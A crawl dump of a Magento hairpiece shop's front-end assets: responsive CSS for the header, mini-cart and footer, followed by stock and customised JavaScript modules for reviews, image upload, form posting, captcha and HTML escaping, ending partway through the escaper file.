  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions {
    margin: -24px 0 0;
    float: right;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary {
    margin-right: 15px;
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    display: inline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary a::before {
    content: 'Del';
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary span {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .primary .edit,
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper #mini-cart .product-item .product-item-details .product.actions .secondary .edit {
    display: none;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary {
    margin-top: 15px;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a {
    color: #fff;
    font-size: 14px;
    height: 36px;
    line-height: 38px;
    text-decoration: none;
    background: #006bb4;
    padding: 0 20px;
    display: inline-block;
  }
  .page-header .panel.wrapper .header.links > .minicart-wrapper .block-minicart #minicart-content-wrapper > .block-content > .actions > .secondary a:hover {
    text-decoration: underline;
  }
  .page-header .panel.wrapper .header.links .search-content {
    width: 138px;
    position: absolute;
    top: 56px;
    right: 67px;
    z-index: 2;
    transition: all .5s;
  }
  .page-header .panel.wrapper .header.links .search-content.active {
    width: 340px;
  }
  .page-header .panel.wrapper .header.links .search-content .control {
    display: block;
    position: relative;
  }
  .page-header .panel.wrapper .header.links .search-content .control::before {
    content: " ";
    width: 0;
    height: 0;
    border-top: 12px solid transparent;
    border-right: 7px solid #fff;
    border-bottom: 12px solid #fff;
    border-left: 7px solid transparent;
    position: absolute;
    left: -14px;
    top: 0;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control::after {
    content: '';
    display: table;
    clear: both;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search {
    width: 100%;
    height: 24px;
    border: 0;
    padding-left: 6px;
    padding-right: 50px;
    position: relative;
    display: block;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-webkit-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search::-moz-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control input#search:-ms-input-placeholder {
    color: #ccc;
    font-size: 12px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete {
    width: 354px !important;
    background: #F1F0F3;
    position: absolute;
    left: -14px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul {
    padding: 6px 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li {
    font-size: 12px;
    color: #333;
    line-height: 30px;
    background: #F1F0F3;
    border-bottom: 1px solid #f4f4f4;
    padding: 0 6px 0 14px;
    cursor: pointer;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li.title {
    cursor: auto;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:not(.title) {
    padding-left: 22px;
    padding-right: 30px;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:hover:not(.title) {
    background: #FD8826;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li:last-child {
    border-bottom: 0;
  }
  .page-header .panel.wrapper .header.links .search-content .control #search_autocomplete > ul > li > .amount {
    float: right;
  }
  .page-header .panel.wrapper .header.links .search-content .search label,
  .page-header .panel.wrapper .header.links .search-content .control .advanced,
  .page-header .panel.wrapper .header.links .search-content .actions {
    display: none;
  }
  .headerBox {
    display: none;
  }
  .header-nav {
    background-color: #fff;
    border-bottom: 1px solid #f1f1f1;
  }
  .header-nav > nav {
    width: 1200px;
    height: 50px;
    margin: 0 auto;
    position: relative;
  }
  .header-nav > nav > ol {
    text-align: center;
    height: 50px;
    line-height: 50px;
  }
  .header-nav > nav > ol > .contentBox {
    display: none;
  }
  .header-nav > nav > ol > li {
    height: 50px;
    line-height: 50px;
    display: inline-block;
  }
  .header-nav > nav > ol > li:hover {
    background: #f1f1f1;
  }
  .header-nav > nav > ol > li > i {
    display: none;
  }
  .header-nav > nav > ol > li > a {
    color: #000;
    font-size: 30px;
    height: 50px;
    line-height: 52px;
    padding: 0 30px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content {
    width: 1100px;
    text-align: left;
    background: rgba(241, 241, 241, 0.95);
    padding: 40px 30px 40px;
    position: absolute;
    top: 50px;
    left: 50px;
    display: none;
    z-index: 3;
  }
  .header-nav > nav > ol > li > .list-content a:hover {
    text-decoration: underline;
  }
  .header-nav > nav > ol > li > .list-content > .content-left {
    width: 720px;
    float: left;
  }
  .header-nav > nav > ol > li > .list-content > .content-left.fullWidth {
    width: 100%;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title {
    width: max-content;
    line-height: 1;
    text-transform: uppercase;
    padding: 3px 10px 2px 6px;
    margin-bottom: 10px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active {
    background: #10396F;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title.active > a {
    color: #fff;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .category-title a {
    font-size: 28px;
    line-height: 26px;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox {
    padding-left: 8px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox:not(:last-child) {
    margin-bottom: 30px;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox > a {
    font-size: 16px;
    font-family: "proxima_novaregular";
    line-height: 26px;
    margin-right: 20px;
    float: left;
    display: inline-block;
  }
  .header-nav > nav > ol > li > .list-content > .content-left > .itemBox.vertical > a {
    line-height: 40px;
    float: unset;
    display: block;
  }
  .header-nav > nav > ol > li > .list-content > .content-img {
    width: 260px;
    position: absolute;
    right: 40px;
    top: 50%;
    transform: translateY(-50%);
  }
  .header-nav > nav > ol > li:hover > .list-content {
    display: block;
  }
  #customer-box {
    width: 400px;
    max-height: 80vh;
    padding: 40px 30px;
    top: 6%;
    right: 6%;
  }
  .header.links > .search-content .control .close {
    display: none;
  }
  .pageBtnBox {
    right: 10px;
  }
  .pageBtnBox > div {
    width: 50px;
    height: 50px;
  }
  .pageBtnBox .talk-remind {
    right: 0;
    bottom: 120%;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .page-header .panel.wrapper .logoBox {
    width: 38%;
    left: 2%;
    top: 54%;
    transform: translateY(-50%);
  }
  .headerBox .headerList .account {
    display: block;
  }
  #customer-box {
    width: 60%;
    max-width: 500px;
    padding: 40px 4%;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
  }
}
@media screen and (min-width: 768px) {
  .pageBtnBox > div {
    width: 49px;
    height: 49px;
  }
}
@media screen and (min-width: 1200px) {
  .page-footer .back-to-up a {
    font-size: 30px;
  }
  .page-footer .footer.content .newsletter {
    width: 540px;
    margin-bottom: 60px;
  }
  .page-footer .footer.content .newsletter .title {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .m-title {
    display: none;
  }
  .page-footer .footer.content .newsletter .content {
    display: inline-block;
  }
  .page-footer .footer.content .newsletter .content .input-box #newsletter {
    width: 330px;
  }
  .page-footer .footer.content .newsletter .content .actions button {
    background: #fff;
    position: absolute;
    color: #000;
    width: 55px;
  }
  .page-footer .footer.content .newsletter .content .actions button i {
    display: inline-block;
    font-size: 40px;
  }
  .page-footer .footer.content .newsletter .content .actions button span {
    display: none;
  }
  .page-footer .footer.content .footer-links,
  .page-footer .footer.content .footer-img {
    max-width: 1200px;
    padding: 0 20px;
    margin: 0 auto;
  }
  .page-footer .footer.content .footer-links .item {
    margin-right: 130px;
    float: left;
  }
  .page-footer .footer.content .footer-links .item .title,
  .page-footer .footer.content .footer-links .item .linkBox .link {
    background-color: unset;
    padding: unset;
  }
  .page-footer .footer.content .footer-links .item .title {
    color: #000;
    font-weight: bold;
  }
  .page-footer .footer.content .footer-links .item .title i {
    display: none;
  }
  .page-footer .footer.content .footer-links .item a {
    color: #3d3d3d;
  }
  .page-footer .footer.content .footer-links .item .linkBox {
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec {
    color: #fff;
    width: 227px;
    background: #10396f;
    float: left;
    display: block;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont {
    padding: 20px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li {
    margin-bottom: 12px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > i {
    font-size: 14px;
    width: 18px;
    line-height: 24px;
    text-align: center;
    float: left;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:first-child > i {
    font-size: 13px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li:last-child > i {
    font-size: 15px;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li > a,
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont li span {
    color: #fff;
    font-size: 15px;
    width: calc(100% - 26px);
    line-height: 24px;
    float: right;
  }
  .page-footer .footer.content .footer-links .footer-upper-link-sec .cus_footer_cont .chat-section {
    border-top: 1px solid #fff;
    margin-left: -20px;
    margin-right: -20px;
    padding: 20px 20px 0;
    text-align: center;
  }
  .page-footer .footer.content .footer-img {
    text-align: left;
    position: relative;
    display: block;
  }
  .page-footer .footer.content .footer-img img {
    position: absolute;
    top: -35px;
    left: 20px;
  }
  .page-footer .footer .find-us-box {
    position: relative;
    clear: both;
  }
  .page-footer .footer .find-us {
    position: absolute;
    left: 0;
    top: -180px;
    display: inline-block;
  }
  .page-footer .footer .find-us > .title,
  .page-footer .footer .find-us > .imgBox {
    padding-left: 3px;
  }
  .page-footer .footer .find-us > .title {
    font-size: 26px;
    margin-bottom: 4px;
  }
  .page-footer .footer .find-us > .imgBox img {
    margin: 0 10px 10px 0;
    transition: all .3s;
    cursor: pointer;
  }
  .page-footer .footer .find-us > .imgBox img.active {
    transform: translateY(-5px);
  }
  .page-footer .footer .find-us > .textBox {
    background: #fff;
    border: 1px solid #10396F;
    border-radius: 5px;
    padding: 0 15px;
    position: relative;
    transition: all .5s;
  }
  .page-footer .footer .find-us > .textBox:before {
    content: "";
    width: 10px;
    height: 10px;
    border: solid #10396F;
    border-width: 1px 1px 0 0;
    background: #fff;
    position: absolute;
    top: -6px;
    left: 10px;
    transition: all .5s;
    transform: rotate(-45deg);
    display: block;
  }
  .page-footer .footer .find-us > .textBox.one:before {
    left: 10px;
  }
  .page-footer .footer .find-us > .textBox.two:before {
    left: 50px;
  }
  .page-footer .footer .find-us > .textBox.three:before {
    left: 90px;
  }
  .page-footer .footer .find-us > .textBox.four:before {
    left: 130px;
  }
  .page-footer .footer .find-us > .textBox.five:before {
    left: 170px;
  }
  .page-footer .footer .find-us > .textBox > div {
    color: #000;
    font-size: 17px;
    height: 30px;
    line-height: 34px;
    display: none;
  }
  .page-footer .footer .find-us > .textBox > div.active {
    opacity: 1;
    display: block;
  }
  .copyright span {
    font-size: 15px;
    padding-top: 80px;
  }
}


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5300095&f=www.toupee.com&b=0&l=en-us@posix&d=&o=&s=&r=78294
body_size: 58
content:
lk2('0%3b78275')

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/view/review.js
body_size: 1214
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'uiComponent',
    'Magento_Customer/js/customer-data',
    'Magento_Customer/js/view/customer'
], function ($, Component, customerData) {
    'use strict';

    return Component.extend({
        /** @inheritdoc */
        initialize: function (element) {
            this._super();

            this.review = customerData.get('review').extend({
                disposableCustomerData: 'review'
            });

            this.imgFile = [];
            this.imgSrc = [];
            this.imgName = [];
        },

        /**
         * @return {*}
         */
        nickname: function () {
            return this.review().nickname || customerData.get('customer')().firstname;
        },

        next: function () {
            if(!$('#nickname_field').val() || !$('#summary_field').val() || !$('#review_field').val()){
                alert("Please complete the information!");
                return false;
            }
            $('.review-fieldset').hide();
            $('.review-next-actions').hide();
            $('.review-upload-image').show();
            $('.review-form-actions').show();
        },

        uploadImg: function (e, current) {
            var files =  current.currentTarget.files;
            var imgSize = files[0].size;
            if (imgSize > 1024 * 1024 * 10) { //10M
                return alert("Upload pictures cannot exceed 10M!");
            }
            if (files[0].type != 'image/png' && files[0].type != 'image/jpeg' && files[0].type != 'image/gif') {
                return alert("Incorrect image upload format!");
            }

            var imgBox = '.review-upload-image .items';
            var formFile = new FormData();
            formFile.append('reviewFile', files[0]);
            var that = this;
            $.ajax({
               url: '/review/ajax/gallery_upload',
               type: 'POST',
               data: formFile,
               async: true,
               cache: false,
               contentType: false,
               processData: false,
               dataType:'json',
               showLoader: true,
               success: function(res) {
                   if(res.status == 1){
                       that.addNewContent(imgBox, res.path, res.gallery_id);
                   }else{
                       console.log(res);
                       alert('upload fail');
                   }
               }
            });
        },

        removeImg: function(current)
        {
            var idNum = $(current.currentTarget).data('id');
            $.ajax({
                url: '/review/ajax/gallery_del',
                type: 'POST',
                data: {
                    id: idNum,
                },
                dataType:'json',
                showLoader: true,
                success: function(res) {
                    if(res.status == 1){
                        var ids = $('#gallery-ids').val();
                        var idsArr = ids.split(',');
                        var newIds = [];
                        for (var i = 0; i < idsArr.length; i++){
                            if(idsArr[i] != idNum){
                                newIds.push(idsArr[i]);
                            }
                        }
                        $('#gallery-ids').val(newIds.join(','));
                        $(current.currentTarget).parent().parent().remove();
                    }else{
                        console.log(res);
                        alert('upload fail');
                    }
                }
            });

        },
        addNewContent: function (obj, imgSrcI, id = 0) {
            var html = '<div class="item"><img src="' + imgSrcI + '" alt="">' +
                '<a data-id="' + id + '" class="delete-btn"></a>' +
                '</div>';
            $(obj + ' .item-demo').before(html);
            if(!$('#gallery-ids').val()){
                $('#gallery-ids').val(id);
            }else{
                $('#gallery-ids').val( $('#gallery-ids').val() + ',' + id);
            }
            $(obj).find('.delete-btn').bind('click', this.removeImg.bind(this));
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin.js
body_size: 811
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'jquery',
    'Magento_ConfigurableProduct/js/product/view/product-info-resolver'
], function (_, $, productInfoResolver) {
    'use strict';

    return function (widget) {

        $.widget('mage.catalogAddToCart', widget, {
            /**
             * @param {jQuery} form
             */
            ajaxSubmit: function (form) {
                var isConfigurable = !!_.find(form.serializeArray(), function (item) {
                    return item.name.indexOf('super_attribute') !== -1;
                });

                if (isConfigurable) {
                    this.options.productInfoResolver = productInfoResolver;
                }

                return this._super(form);
            }
        });

        return $.mage.catalogAddToCart;
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/dataPost.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Ui/js/modal/confirm',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, uiConfirm) {
    'use strict';

    $.widget('mage.dataPost', {
        options: {
            formTemplate: '<form action="<%- data.action %>" method="post">' +
            '<% _.each(data.data, function(value, index) { %>' +
            '<input name="<%- index %>" value="<%- value %>">' +
            '<% }) %></form>',
            postTrigger: ['a[data-post]', 'button[data-post]', 'span[data-post]'],
            ajaxTrigger: ['a[data-ajax]', 'button[data-ajax]', 'span[data-ajax]'],
            formKeyInputSelector: 'input[name="form_key"]'
        },

        /** @inheritdoc */
        _create: function () {
            this._bind();
        },

        /** @inheritdoc */
        _bind: function () {
            var events = {};

            $.each(this.options.postTrigger, function (index, value) {
                events['click ' + value] = '_postDataAction';
            });
            $.each(this.options.ajaxTrigger, function (index, value) {
                events['click ' + value] = '_ajaxDataAction';
            });

            this._on(events);
        },

        /**
         * Handler for click.
         *
         * @param {Object} e
         * @private
         */
        _postDataAction: function (e) {
            var params = $(e.currentTarget).data('post');

            e.preventDefault();
            this.postData(params);
        },

        _ajaxDataAction: function (e) {
            var params = $(e.currentTarget).data('ajax');

            e.preventDefault();
            this.ajaxData(params, $(e.currentTarget));
        },

        /**
         * Data post action.
         *
         * @param {Object} params
         */
        postData: function (params) {
            var formKey = $(this.options.formKeyInputSelector).val(),
                $form, input;

            if (formKey) {
                params.data['form_key'] = formKey;
            }

            $form = $(mageTemplate(this.options.formTemplate, {
                data: params
            }));

            if (params.files) {
                $form[0].enctype = 'multipart/form-data';
                $.each(params.files, function (key, files) {
                    if (files instanceof FileList) {
                        input = document.createElement('input');
                        input.type = 'file';
                        input.name = key;
                        input.files = files;
                        $form[0].appendChild(input);
                    }
                });
            }

            if (params.data.confirmation) {
                uiConfirm({
                    content: params.data.confirmationMessage,
                    actions: {
                        /** @inheritdoc */
                        confirm: function () {
                            $form.appendTo('body').hide().submit();
                        }
                    }
                });
            } else {
                $form.appendTo('body').hide().submit();
            }
        },
        /**
         * Data post action.
         *
         * @param {Object} params
         */
        ajaxData: function (params, currentTarget) {
            var formKey = $(this.options.formKeyInputSelector).val(), $form;
            if (formKey) {
                params.data['form_key'] = formKey;
            }
            $.ajax({
                url: params.action,
                data: params.data,
                type: 'post',
                dataType: 'json',
                showLoader: true,
                /** @inheritdoc */
                success: function (res) {
                    if(res && res.location){
                        window.location.href = res.location;
                    }
                   console.log(res);
                }
            });
        }
    });

    $(document).dataPost();

    return $.mage.dataPost;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Review/js/process-reviews.js
body_size: 806
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery'
], function ($) {
    'use strict';

    /**
     * @param {String} url
     * @param {*} fromPages
     */
    function processReviews(url, fromPages) {
        $.ajax({
            url: url,
            cache: true,
            dataType: 'html',
            showLoader: false,
            loaderContext: $('.product.data.items')
        }).done(function (data) {
            $('#product-review-container').html(data).trigger('contentUpdated');
            $('[data-role="product-review"] .pages a').each(function (index, element) {
                $(element).click(function (event) { //eslint-disable-line max-nested-callbacks
                    processReviews($(element).attr('href'), true);
                    event.preventDefault();
                });
            });
        }).complete(function () {
            if (fromPages == true) { //eslint-disable-line eqeqeq
                $('html, body').animate({
                    scrollTop: $('#reviews').offset().top - 50
                }, 300);
            }
        });
    }

    return function (config) {
        var reviewTab = $(config.reviewsTabSelector),
            requiredReviewTabRole = 'tab';

        if (reviewTab.attr('role') === requiredReviewTabRole && reviewTab.hasClass('active')) {
            processReviews(config.productReviewUrl, location.hash === '#reviews');
        } else {
            reviewTab.one('beforeOpen', function () {
                processReviews(config.productReviewUrl);
            });
        }

        $(function () {
            $('.product-info-main .reviews-actions a').click(function (event) {
                var anchor, addReviewBlock;

                event.preventDefault();
                anchor = $(this).attr('href').replace(/^.*?(#|$)/, '');
                addReviewBlock = $('#' + anchor);

                if (addReviewBlock.length) {
                    $('.product.data.items [data-role="content"]').each(function (index) { //eslint-disable-line
                        if (this.id == 'reviews') { //eslint-disable-line eqeqeq
                            $('.product.data.items').tabs('activate', index);
                        }
                    });
                    $('html, body').animate({
                        scrollTop: addReviewBlock.offset().top - 50
                    }, 300);
                }

            });
        });
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/core/events.js
body_size: 1095
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* global WeakMap, Map*/
define([
    'ko',
    'underscore',
    'es6-collections'
], function (ko, _) {
    'use strict';

    var eventsMap = new WeakMap();

    /**
     * Returns events map or a specific event
     * data associated with a provided object.
     *
     * @param {Object} obj - Key in the events weakmap.
     * @param {String} [name] - Name of the event.
     * @returns {Map|Array|Boolean}
     */
    function getEvents(obj, name) {
        var events = eventsMap.get(obj);

        if (!events) {
            return false;
        }

        return name ? events.get(name) : events;
    }

    /**
     * Adds new event handler.
     *
     * @param {Object} obj - Key in the events weakmap.
     * @param {String} ns - Callback namespace.
     * @param {Function} callback - Event callback.
     * @param {String} name - Name of the event.
     */
    function addHandler(obj, ns, callback, name) {
        var events      = getEvents(obj),
            observable,
            data;

        observable = !ko.isObservable(obj[name]) ?
            ko.getObservable(obj, name) :
            obj[name];

        if (observable) {
            observable.subscribe(callback);

            return;
        }

        if (!events) {
            events = new Map();

            eventsMap.set(obj, events);
        }

        data = {
            callback: callback,
            ns: ns
        };

        events.has(name) ?
            events.get(name).push(data) :
            events.set(name, [data]);
    }

    /**
     * Invokes provided callbacks with a specified arguments.
     *
     * @param {Array} handlers
     * @param {Array} args
     * @returns {Boolean}
     */
    function trigger(handlers, args) {
        var bubble = true,
            callback;

        handlers.forEach(function (handler) {
            callback = handler.callback;

            if (callback.apply(null, args) === false) {
                bubble = false;
            }
        });

        return bubble;
    }

    return {

        /**
         * Calls callback when name event is triggered.
         * @param  {String}   events
         * @param  {Function} callback
         * @param  {Function} ns
         * @return {Object} reference to this
         */
        on: function (events, callback, ns) {
            var iterator;

            if (arguments.length < 2) {
                ns = callback;
            }

            iterator = addHandler.bind(null, this, ns);

            _.isObject(events) ?
                _.each(events, iterator) :
                iterator(callback, events);

            return this;
        },

        /**
         * Removed callback from listening to target event
         * @param  {String} ns
         * @return {Object} reference to this
         */
        off: function (ns) {
            var storage = getEvents(this);

            if (!storage) {
                return this;
            }

            storage.forEach(function (handlers, name) {
                handlers = handlers.filter(function (handler) {
                    return !ns ? false : handler.ns !== ns;
                });

                handlers.length ?
                    storage.set(name, handlers) :
                    storage.delete(name);
            });

            return this;
        },

        /**
         * Triggers event and executes all attached callbacks.
         *
         * @param {String} name - Name of the event to be triggered.
         * @returns {Boolean}
         */
        trigger: function (name) {
            var handlers,
                args;

            handlers = getEvents(this, name),
            args = _.toArray(arguments).slice(1);

            if (!handlers || !name) {
                return true;
            }

            return trigger(handlers, args);
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Ui/js/lib/knockout/bindings/color-picker.js
body_size: 848
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    '../template/renderer',
    'spectrum',
    'tinycolor'
], function (ko, $, renderer, spectrum, tinycolor) {
    'use strict';

    /**
     * Change color picker status to be enabled or disabled
     *
     * @param {HTMLElement} element - Element to apply colorpicker enable/disable status to.
     * @param {Object} viewModel - Object, which represents view model binded to el.
     */
    function changeColorPickerStateBasedOnViewModel(element, viewModel) {
        $(element).spectrum(viewModel.disabled() ? 'disable' : 'enable');
    }

    ko.bindingHandlers.colorPicker = {
        /**
         * Binding init callback.
         *
         * @param {*} element
         * @param {Function} valueAccessor
         * @param {Function} allBindings
         * @param {Object} viewModel
         */
        init: function (element, valueAccessor, allBindings, viewModel) {
            var config = valueAccessor(),

                /** change value */
                changeValue = function (value) {
                    if (value == null) {
                        value = '';
                    }
                    config.value(value.toString());
                };

            config.change = changeValue;

            config.hide = changeValue;

            /** show value */
            config.show = function () {
                if (!viewModel.focused()) {
                    viewModel.focused(true);
                }

                return true;
            };

            $(element).spectrum(config);

            changeColorPickerStateBasedOnViewModel(element, viewModel);
        },

        /**
         * Reads params passed to binding, parses component declarations.
         * Fetches for those found and attaches them to the new context.
         *
         * @param {HTMLElement} element - Element to apply bindings to.
         * @param {Function} valueAccessor - Function that returns value, passed to binding.
         * @param {Object} allBindings - Object, which represents all bindings applied to element.
         * @param {Object} viewModel - Object, which represents view model binded to element.
         */
        update: function (element, valueAccessor, allBindings, viewModel) {
            var config = valueAccessor();

            /** Initialise value as empty if it is undefined when color picker input is reset **/
            if (config.value() === undefined) {
                config.value('');
            }

            if (tinycolor(config.value()).isValid() || config.value() === '') {
                $(element).spectrum('set', config.value());

                if (config.value() !== '') {
                    config.value($(element).spectrum('get').toString());
                }
            }

            changeColorPickerStateBasedOnViewModel(element, viewModel);
        }
    };

    renderer.addAttribute('colorPicker');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Captcha/js/model/captcha.js
body_size: 667
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/*global alert*/
define([
    'jquery',
    'ko',
    'Magento_Captcha/js/action/refresh'
], function ($, ko, refreshAction) {
    'use strict';

    return function (captchaData) {
        return {
            formId: captchaData.formId,
            imageSource: ko.observable(captchaData.imageSrc),
            visibility: ko.observable(false),
            captchaValue: ko.observable(null),
            isRequired: ko.observable(captchaData.isRequired),
            isCaseSensitive: captchaData.isCaseSensitive,
            imageHeight: captchaData.imageHeight,
            refreshUrl: captchaData.refreshUrl,
            isLoading: ko.observable(false),
            timestamp: null,

            /**
             * @return {String}
             */
            getFormId: function () {
                return this.formId;
            },

            /**
             * @param {String} formId
             */
            setFormId: function (formId) {
                this.formId = formId;
            },

            /**
             * @return {Boolean}
             */
            getIsVisible: function () {
                return this.visibility();
            },

            /**
             * @param {Boolean} flag
             */
            setIsVisible: function (flag) {
                this.visibility(flag);
            },

            /**
             * @return {Boolean}
             */
            getIsRequired: function () {
                return this.isRequired();
            },

            /**
             * @param {Boolean} flag
             */
            setIsRequired: function (flag) {
                this.isRequired(flag);
            },

            /**
             * @return {Boolean}
             */
            getIsCaseSensitive: function () {
                return this.isCaseSensitive;
            },

            /**
             * @param {Boolean} flag
             */
            setIsCaseSensitive: function (flag) {
                this.isCaseSensitive = flag;
            },

            /**
             * @return {String|Number}
             */
            getImageHeight: function () {
                return this.imageHeight;
            },

            /**
             * @param {String|Number}height
             */
            setImageHeight: function (height) {
                this.imageHeight = height;
            },

            /**
             * @return {String}
             */
            getImageSource: function () {
                return this.imageSource;
            },

            /**
             * @param {String} imageSource
             */
            setImageSource: function (imageSource) {
                this.imageSource(imageSource);
            },

            /**
             * @return {String}
             */
            getRefreshUrl: function () {
                return this.refreshUrl;
            },

            /**
             * @param {String} url
             */
            setRefreshUrl: function (url) {
                this.refreshUrl = url;
            },

            /**
             * @return {*}
             */
            getCaptchaValue: function () {
                return this.captchaValue;
            },

            /**
             * @param {*} value
             */
            setCaptchaValue: function (value) {
                this.captchaValue(value);
            },

            /**
             * Refresh captcha.
             */
            refresh: function () {
                var refresh,
                    self = this;

                this.isLoading(true);

                refresh = refreshAction(this.getRefreshUrl(), this.getFormId(), this.getImageSource());
                $.when(refresh).done(function () {
                    self.isLoading(false);
                });
            }
        };
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Security/js/escaper.js
body_size: 1597
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * A loose JavaScript version of Magento\Framework\Escaper
 *
 * Due to differences in how XML/HTML is processed in PHP vs JS there are a couple of minor differences in behavior
 * from the PHP counterpart.
 *
 * The first difference is that the default invocation of escapeHtml without allowedTags will double-escape existing
 * entities as the intention of such an invocation is that the input isn't supposed to contain any HTML.
 *
 * The second difference is that escapeHtml will not escape quotes. Since the input is actually being processed by the
 * DOM there is no chance of quotes being mixed with HTML syntax. And, since escapeHtml is not
 * intended to be used with raw injection into a HTML attribute, this is acceptable.
 *
 * @api
 */
define([], function () {
    'use strict';

    return {
        neverAllowedElements: ['script', 'img', 'embed', 'iframe', 'video', 'source', 'object', 'audio'],
        generallyAllowedAttributes: ['id', 'class', 'href', 'title', 'style'],
        forbiddenAttributesByElement: {
            a: ['style']
        },

        /**
         * Escape a string for safe injection into HTML
         *
         * @param {String} data
         * @param {Array|null} allowedTags
         * @returns {String}
         */
        escapeHtml: function (data, allowedTags) {
            var domParser = new DOMParser(),
                fragment = domParser.parseFromString('<div></div>', 'text/html');

            fragment = fragment.body.childNodes[0];
            allowedTags = typeof allowedTags === 'object' && allowedTags.length ? allowedTags : null;

            if (allowedTags) {
                fragment.innerHTML = data || '';
                allowedTags = this._filterProhibitedTags(allowedTags);

